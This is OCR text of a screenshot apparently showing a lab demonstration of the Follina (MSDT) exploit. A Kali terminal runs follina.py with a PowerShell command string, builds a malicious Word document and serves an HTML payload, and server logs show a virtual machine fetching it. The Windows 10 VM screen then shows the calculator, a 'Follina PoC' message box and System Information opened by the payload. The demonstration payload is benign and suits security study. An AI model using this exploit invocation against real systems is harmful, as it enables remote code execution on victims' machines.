 1: oscaryr@kali: ~/Desktop/msdt-follina
(oscaryr㉿kali)-[~/Desktop/msdt-follina]
$ python3 follina.py -i eth0 -p 8010 -c 'calc ; msinfo32 ; Add-Type -AssemblyName "System.Windows.Forms"; [System.Win
dows.Forms.MessageBox]::Show("FOLLINA", "Follina PoC", [System.Windows.Forms.MessageBoxButtons]::OK, [System.Windows.Fo
rms.MessageBoxIcon]::Warning, [System.Windows.Forms.MessageBoxDefaultButton]::Button1, [System.Windows.Forms.MessageBox
Options]::DefaultDesktopOnly) ; notepad'
[+] copied staging doc /tmp/5ol590hc
[+] created maldoc ./follina.doc
[+] serving html payload on :8010
172.16.50.18 - - [10/Aug/2025 03:29:57] code 501, message Unsupported method ('OPTIONS')
172.16.50.18 - - [10/Aug/2025 03:29:57] "OPTIONS / HTTP/1.1" 501 -
172.16.50.18 - - [10/Aug/2025 03:29:57] "HEAD /index.html HTTP/1.1" 200 -
172.16.50.18 - - [10/Aug/2025 03:29:57] code 501, message Unsupported method ('OPTIONS')
172.16.50.18 - - [10/Aug/2025 03:29:57] "OPTIONS / HTTP/1.1" 501 -
172.16.50.18 - - [10/Aug/2025 03:29:57] "GET /index.html HTTP/1.1" 200 -
172.16.50.18 - - [10/Aug/2025 03:29:57] "HEAD /index.html HTTP/1.1" 200 -
172.16.50.18 - - [10/Aug/2025 03:29:57] "HEAD /index.html HTTP/1.1" 200 -
172.16.50.18 - - [10/Aug/2025 03:29:57] code 501, message Unsupported method ('OPTIONS')
172.16.50.18 - - [10/Aug/2025 03:29:57] "OPTIONS / HTTP/1.1" 501 -
172.16.50.18 - - [10/Aug/2025 03:29:57] "HEAD /index.html HTTP/1.1" 200 -
172.16.50.18 - - [10/Aug/2025 03:29:57] code 501, message Unsupported method ('OPTIONS')
172.16.50.18 - - [10/Aug/2025 03:29:57] "OPTIONS / HTTP/1.1" 501 -
172.16.50.18 - - [10/Aug/2025 03:29:57] "GET /index.html HTTP/1.1" 304 -
172.16.50.18 - - [10/Aug/2025 03:29:57] "HEAD /index.html HTTP/1.1" 200 -
172.16.50.18 - - [10/Aug/2025 03:29:57] "HEAD /index.html HTTP/1.1" 200 -
Win10 Follina [Running] - Oracle VirtualBox
File Machine View Input Devices Help
follina - Word
FILE HOME INSERT DESIGN PAGE LAYOUT REFERENCES MAILINGS REVIEW VIEW Sign in
Calibri (Body) 11
Paste
B
Clipboard
AaBbCcDc AaBbCcDc AaBbCc
¶ Normal ¶ No Spac... Heading 1
Editing
Calcul...
View Edit Help
1
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
m Compatibility Troubleshooter
g issues
Follina PoC
FOLLINA
OK
System Information
File Edit View Help
System Summary
Hardware Resources
Components
Software Environment
Item Value
OS Name Microsoft Windows 10 Enterprise LTSC
Version 10.0.19044 Build 19044
Other OS Description Not Available
OS Manufacturer Microsoft Corporation
System Name DESKTOP-PGLSJI7
System Manufacturer innotek GmbH
System Model VirtualBox
System Type X86-based PC
System SKU Unsupported
Type here to search
12:30 AM
8/10/202